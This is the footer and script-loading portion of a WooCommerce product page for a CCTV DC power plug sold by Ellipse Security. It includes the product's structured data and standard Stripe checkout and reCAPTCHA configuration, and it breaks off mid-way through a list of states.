				<p><a href="mailto:info@ellipsesecurity.com"> info@ellipsesecurity.com </a></p>			  </div>
			</div>
		</div>

		</div>
			<div class="footer-widgets col-2 fix">

				
						<div class="block footer-widget-1">
							<div id="nav_menu-20" class="widget widget_nav_menu"><div class="menu-top-container"><ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3220"><a href="https://ellipsesecurity.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://ellipsesecurity.com/become-a-dealer/">Become A Dealer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ellipsesecurity.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://ellipsesecurity.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ellipsesecurity.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9662"><a href="https://ellipsesecurity.com/support-ticket/">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ellipsesecurity.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-359"><a href="https://ellipsesecurity.com/shop/">Surveillance Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://ellipsesecurity.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://ellipsesecurity.com/cctv-data-recovery-services/">Data Recovery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://ellipsesecurity.com/dealer-sign-up/">Dealer Sign Up</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15953"><a href="https://ellipsesecurity.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>						</div>

					
						<div class="block footer-widget-2">
							<div id="text-6" class="widget widget_text">			<div class="textwidget"><p><img src="https://ellipsesecurity.com/wp-content/uploads/2017/05/EllipseLogo_BWinv.png" width="200px" height="200px"><br />
Content copyright 2011. <a href="https://www.ellipsesecurity.com"><u>ellipsesecurity.com</u></a>. All rights reserved..</p>
</div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><a href="https://www.facebook.com/ellipsecctv?ref=stream" target="_blank"><img src="https://ellipsesecurity.com/wp-content/uploads/2017/06/Facebook.png" width="35px" height="35px"></a>
<a href="https://twitter.com/ellipsesecurity" target="_blank">
<img src="https://ellipsesecurity.com/wp-content/uploads/2017/06/twitter.png" width="35px" height="35px"></a>

<a href="https://www.youtube.com/channel/UC-3LN2st-GyRXExQ88EtQhg" target="_blank">
<img src="https://ellipsesecurity.com/wp-content/uploads/2017/06/Youtube.png" width="35px" height="35px">
</a>

</div>
		</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><span id="siteseal"></span></p>
</div>
		</div><div id="text-12" class="widget widget_text">			<div class="textwidget"><p><script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script></p>
</div>
		</div>						</div>

					
			</div><!-- /.footer-widgets  -->

		<div class="pharmacy-site-info-wrapper"><div class="social-iconbox"><div class="side-shape1"><img src="https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/img/fo-icon-box-shape1.png" /></div>
              <div class="side-shape1 right-icon"><img src="https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/img/fo-icon-box-shape2.png" /></div><ul class="sc-icons"><li><a href="https://www.facebook.com/ellipsecctv?ref=stream" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/ellipsesecurity" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://ellipsesecurity.net/uploads/0googleplus.jpg" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.youtube.com/channel/UC-3LN2st-GyRXExQ88EtQhg" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div>		<div class="site-info">
			<div class="copyright">
				&copy; Ellipse Security, Inc. 2025			</div>
			<div class="godaddy-badge">
								<a href="https://www.godaddy.com/websites/ecommerce-website-design" target="_blank"><img src="https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/img/PWS_New_Badges_Drk.png" alt="Godaddy Design Service" /></a>
			</div>
					</div>
		</div>		<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://ellipsesecurity.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ellipsesecurity.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://ellipsesecurity.com/cart/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<!--<style>
	    .coronavirus-update {
			position: fixed;
			bottom: 0px;
			width: 100%;
			color: #fff;
			text-align: center;
		    background-color: #b02c03;
		    border-color: #f5c6cb;
		    border: 1px solid #f5c6cb;
		    padding: 10px;
		    z-index: 999;
		}
	    .coronavirus-update h4 {
			font-size: 15px;
			color: #fff;
			margin-bottom: 0px !important;
		}
		.coronavirus-update h4 a {
			text-decoration: underline;
			color: #fff;
		}
		@media screen and (max-width: 768px) {
			.coronavirus-update {
				bottom: 59px;	
			}
			.coronavirus-update h4 {
				font-size: 14px;
				line-height: 1.2;	
			}
		}
	</style>
    <div class="coronavirus-update">
	    <div class="container">
		    <div class="row">
			    <div class="col-md-12 text-center">
				    <h4><strong>COVID-19 UPDATE: We are open and shipping.</strong><br />
						We will be staying open for phone and online orders.  We are dedicated to keeping supply lines open for our Dealers and essential services customers.</h4>
			    </div>
		    </div>
	    </div>
    </div>	-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pharmacy-master\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>
			.fb_iframe_widget > span {display: table !important;}
			.woo-social-buttons {margin:10px 0;}
			.woo-social-buttons img {vertical-align: top;}
			.woo-social-buttons span.custom {float:left; margin:0 5px 5px 0; }
			.woo-social-buttons span.nocount, .woo-social-buttons span.hcount {float:left; margin:0 5px 5px 0; height:21px;}
			.woo-social-buttons span.vcount {float:left; margin:0 5px 5px 0; height:65px;}
			.woo-social-buttons span.yithqv {float:left; margin:0 5px 5px 0; height:36px;}
			.woo-social-buttons iframe {margin: 0px !important; padding: 0px !important; vertical-align:baseline;}
			.woo-social-buttons .smsb_pinterest.vcount {position:relative; top:30px}
			.woo-social-buttons .smsb_tumblr iframe {height:20px !important; width:50px !important;} 
			.woo-social-buttons .smsb_tumblr.hcount iframe {height:20px !important; width:72px !important;}
			.woo-social-buttons .smsb_tumblr.vcount iframe {height:40px !important; width:55px !important;}
			.woo-social-buttons .smsb_stumbleupon.vcount iframe {height:60px !important; width:50px !important;}
			.woo-social-buttons .smsb_vkontakte table tr > td {padding:0px; line-height:auto;}
			.woo-social-buttons .smsb_vkontakte a {height:auto !important;}		
		  </style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ellipsesecurity.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https:\/\/ellipsesecurity.com\/product-category\/accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"CCTV Power Supplies and Adapters","@id":"https:\/\/ellipsesecurity.com\/product-category\/accessories\/power-supplies-and-adapters\/"}},{"@type":"ListItem","position":4,"item":{"name":"Power Adapters, Connectors, and Leads","@id":"https:\/\/ellipsesecurity.com\/product-category\/accessories\/power-supplies-and-adapters\/power-adapters-connectors-and-leads\/"}},{"@type":"ListItem","position":5,"item":{"name":"DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV","@id":"https:\/\/ellipsesecurity.com\/product\/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ellipsesecurity.com\/product\/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv\/#product","name":"DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV","url":"https:\/\/ellipsesecurity.com\/product\/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv\/","description":"12VDC Male Barrel to Terminal\r\n \t2.1 by 5.5mm Plug Supported\r\n \tPremium Quality\r\n \tFor CCTV Power\r\n \tLog In for Dealer Pricing","image":"https:\/\/ellipsesecurity.com\/wp-content\/uploads\/2017\/08\/dc-male_power-lead.png","sku":"woocommerce_gpf_965","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.50","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ellipsesecurity.com\/product\/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv\/","seller":{"@type":"Organization","name":"Ellipse Security, Inc.","url":"https:\/\/ellipsesecurity.com"}}],"mpn":"DC-MALE"}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/recently-viewed-and-most-viewed-products/assets/js/ced_init.js?ver=1.0.13" id="init_enqueue_script-js"></script>
<script type="text/javascript" id="init_enqueue_script-js-after">
/* <![CDATA[ */
const ajax_url = {"ajax_url":"https:\/\/ellipsesecurity.com\/wp-admin\/admin-ajax.php"}
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/select2/select2.min.js?ver=1.0.13" id="rvmv-select2-js-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/recently-viewed-and-most-viewed-products/assets/js/ced_select2.js?ver=1.0.13" id="ced_select2_script-js"></script>
<script type="text/javascript" id="wwp-script-js-extra">
/* <![CDATA[ */
var wwpscript = {"ajaxurl":"https:\/\/ellipsesecurity.com\/wp-admin\/admin-ajax.php","ajax_nonce":"161e83d27a","product_type":"simple","product_id":"965","plugin_url":"https:\/\/ellipsesecurity.com\/wp-content\/plugins\/woocommerce-wholesale-pricing\/","currency_symbol":"$","wwp_wholesale_settings":{"wholesale_role":"multiple","default_multipe_wholesale_roles":"default_wholesaler","registration_page":"","register_redirect":"","wwp_attachment_location":"","email_user_role_value":"","order_custom_email_value":"","request_for_sample_label":"","wwp_select_wholesale_role_for_non_logged_in":"-1","wwp_custom_message_non_logged_in":"","tier_pricing":{"4000":{"dfa6d155f4":{"min":"","max":"","price":""}},"2605":{"0229d0def4":{"min":"","max":"","price":""}}},"retailer_label":"Retail Price","wholesaler_label":"Dealer Price","save_label":"","enable_strike_through_price":"yes","display_link_text":"","login_message_waiting_user":"You can not access this store, Your request status is in Pending","login_message_rejected_user":"You can not access this store, Your request is Rejected by admin","restrict_store_access_message":"","upgrade_tab_text":"","enable_registration_page":"no","wholesaler_allow_minimum_qty":"no","restrict_store_access":"no","over_right_wholesale_form":"no","wholesaler_prodcut_only":"no","enable_upgrade":"no","disable_auto_role":"no","retailer_disabled":"no","save_price_disabled":"no","enable_admin_new_order_item":"no","payment_method_name":[]},"wc_get_cart_url":"https:\/\/ellipsesecurity.com\/cart\/","payment_methods":[],"min_subtotal_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/script.js?ver=1.0.0" id="wwp-script-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.1.2" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=20120206" id="storefront-navigation-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/themes/storefront/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="storefront-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/themes/storefront/js/jquery.magnific-popup.min.js?ver=1.0" id="flexjssad-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/themes/storefront/js/slick.min.js?ver=1.0.5" id="slick-js-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/themes/storefront/js/custom.js?ver=2.42" id="smoothscrollsaddf-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ellipsesecurity.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ellipsesecurity.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9af427b5bf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ellipsesecurity.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51B4cseDNCL0bwX5IlsJn08NpkX66GeqlxCgZldRynSjjK7UNr2Q3dxQKr5sOEWIlCe9hvDz6KWNpOJfq6rlDYKkv00uNU4pVip","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"3ad09edca8","shipping":"051b59843d","normalize_address":"4e6bd3ae5c","get_cart_details":"e4f5893811","update_shipping":"b1f0de52e2","checkout":"d24da945a1","add_to_cart":"68ff3db5be","get_selected_product_data":"190ff92616","log_errors":"a8a7a5002e","clear_cart":"911147504a","pay_for_order":"8c8a5a183e","wc_store_api":"c5c38847e4","wc_store_api_express_checkout":"fc1975ffda"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/ellipsesecurity.com\/checkout\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"buy","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV","amount":150},{"label":"Tax","amount":10,"pending":false},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Ellipse Security, Inc. (via WooCommerce)","amount":160,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["CA","US","UM"],"custom_checkout_fields":{"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=883d1b0d4165d89258df" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"6cddf99fdf","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/ellipsesecurity.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lc4RmgdAAAAAIN3NeQOOHf8MyjqSWB_mvAki5a-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc4RmgdAAAAAIN3NeQOOHf8MyjqSWB_mvAki5a-&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https:\/\/ellipsesecurity.com\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LdR-IYUAAAAAMegpVFViicSWD4l3SqSwMCASOWp","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.8.3" id="recaptcha-call-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=2.1.8" id="storefront-header-cart-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/themes/pharmacy-master/assets/js/pharmacy.min.js?ver=6.8.3" id="pharmacy-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-social-media-share-buttons/smsb_script.js?ver=1.0.0" id="smsb_script-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South 